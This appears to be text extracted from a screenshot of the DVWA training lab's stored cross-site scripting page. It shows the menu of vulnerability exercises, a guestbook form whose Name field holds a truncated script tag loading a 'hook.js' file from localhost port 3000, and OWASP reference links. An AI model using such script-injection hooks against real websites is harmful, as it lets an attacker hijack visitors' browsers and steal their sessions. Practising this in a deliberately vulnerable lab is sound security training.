 192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: Stored Cross Site Scripting (XSS)
Name * c="http://127.0.0.1:3000/hook.js"></script>
Message *
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name:
Message: we
Name:
Message: we
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/